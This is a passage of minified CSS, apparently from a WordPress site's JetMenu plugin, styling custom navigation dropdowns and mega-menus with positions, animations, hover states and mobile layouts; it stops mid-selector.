.jet-dropdown-arrow svg path{fill:currentColor}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{text-align:right}body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-icon,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-icon{margin:0 0 0 10px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-badge,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-badge{direction:rtl;margin:0 10px 0 0}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-dropdown-arrow,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-dropdown-arrow{left:15px;right:auto}.jet-custom-nav__mega-sub,.jet-custom-nav__sub{display:block;position:absolute;margin:0;background-color:#fff;list-style:none;top:0;left:100%;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;pointer-events:none;z-index:99}.jet-custom-nav__mega-sub:before,.jet-custom-nav__sub:before{content:"";position:absolute;top:0;right:100%;bottom:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub{position:relative;min-width:0!important;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;left:0;height:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub:before,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub:before{content:none}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__sub{padding:0;margin:0;border:none}.jet-custom-nav__mega-sub{width:500px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub:before{left:100%;right:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub{width:100%!important;max-width:100%}.elementor-editor-active .elementor.elementor-edit-mode .jet-custom-nav__mega-sub>.elementor>.elementor-inner{margin-top:0}.jet-custom-nav__sub{min-width:250px}.jet-custom-nav__sub.inverse-side{left:auto;right:100%}.jet-custom-nav__sub.inverse-side:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side{right:auto;left:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side:before{left:auto;right:100%}.jet-custom-nav__sub .jet-custom-nav__item{position:relative}.jet-custom-nav__sub .jet-custom-nav__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav__sub .jet-custom-nav__item a .jet-menu-link-text{color:#fff}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a{background-color:#54595f}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text{color:#fff}.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transition:none;transition:none}.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-mega-menu{position:relative;width:100%;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.jet-mega-menu.jet-mega-menu--inited{opacity:1;pointer-events:auto}.jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:var(--jmm-dropdown-toggle-icon-size, 16px);width:var(--jmm-dropdown-toggle-size,36px);height:var(--jmm-dropdown-toggle-size,36px);cursor:pointer}.jet-mega-menu-toggle__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-list{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;list-style:none;padding:0;margin:0}.jet-mega-menu-roll-up{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-item{position:relative;-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.jet-mega-menu-item[hidden]{display:none}.jet-mega-menu-item__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--jmm-items-dropdown-gap,5px);cursor:pointer}.jet-mega-menu-item__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;gap:var(--jmm-items-icon-gap,10px)}.jet-mega-menu-item__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;min-width:18px;min-height:18px;font-size:var(--jmm-top-item-dropdown-icon-size)}.jet-mega-menu-item__dropdown svg{width:1em;height:1em}.jet-mega-menu-item__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center}.jet-mega-menu-item__icon svg{width:1em;height:1em}.jet-mega-menu-item__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu-item__label{white-space:nowrap}.jet-mega-menu-item__badge{position:absolute;right:0;bottom:100%;text-align:center;white-space:nowrap;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));-ms-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0))}.jet-mega-menu-item__badge svg{max-width:24px;height:auto}.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;margin:0}.jet-mega-menu-mega-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;max-width:100vw}.jet-mega-menu.jet-mega-menu--layout-horizontal{max-width:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--roll-up .jet-mega-menu-list{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:0;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:0;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-container{display:block}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--jmm-top-items-hor-align,flex-start);-ms-flex-pack:var(--jmm-top-items-hor-align,flex-start);justify-content:var(--jmm-top-items-hor-align,flex-start);-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__inner{padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item--top-level>.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{margin-top:var(--jmm-sub-menu-offset,0)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu{position:absolute;top:100%;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu__list{gap:var(--jmm-sub-items-gap,0);padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,#fff);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px);background-color:var(--jmm-sub-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu 